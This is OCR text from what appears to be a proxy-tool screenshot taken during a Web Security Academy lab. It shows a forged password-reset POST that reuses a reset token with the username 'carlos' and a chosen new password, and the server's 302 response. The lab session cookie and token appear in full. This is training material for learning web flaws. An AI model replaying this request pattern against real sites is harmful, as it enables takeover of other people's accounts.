 Request
Pretty Raw Hex \n
1 POST /forgot-password?temp-forgot-password-token=
u70723efrvfeoc52bbzv32df75r7uuk0 HTTP/2
2 Host:
0a0400f80358bbe283625f5f0065006d.web-security-academ
y.net
3 Cookie: session=PjBSOHVmqR0JMCizGvtHGbrslY3nfdXQ
4 Content-Length: 113
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a0400f80358bbe283625f5f0065006d.web-securit
y-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/123.0.6312.58 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a0400f80358bbe283625f5f0065006d.web-securit
y-academy.net/forgot-password?temp-forgot-password-t
oken=u70723efrvfeoc52bbzv32df75r7uuk0
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-419,es;q=0.9
21 Priority: u=0, i
22
23 temp-forgot-password-token=
u70723efrvfeoc52bbzv32df75r7uuk0&username=carlos&
new-password-1=new&new-password-2=new
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights